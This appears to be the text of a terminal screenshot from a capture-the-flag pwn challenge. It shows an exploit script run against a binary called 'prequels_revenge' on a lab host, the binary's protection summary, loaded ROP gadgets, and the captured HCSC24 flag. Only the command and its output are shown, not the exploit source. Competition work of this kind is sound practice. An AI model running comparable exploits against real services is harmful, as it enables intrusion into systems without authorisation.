 ┌──(david㉿NOTEBOOK-DAVID3)-[/mnt/d/Temp/ctf/pwn2]
└─$ python exploit.py "SELECT flag FROM flag"
[*] '/mnt/c/Temp/ctf/pwn2/prequels_revenge'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 10.10.3.12 on port 10990: Done
[*] Loaded 153 cached gadgets for './prequels_revenge'
[*] Switching to interactive mode
Prequel's Revenge v1.0.2
Enter your name:
Fetching your message...
Failed to bind text: column index out of range
HCSC24{h0pe_y0u_u53d_the_str1nG_1n_pR3qu3l_4nd_n0t_b0ring_r34d}
Bus error
[*] Got EOF while reading in interactive
$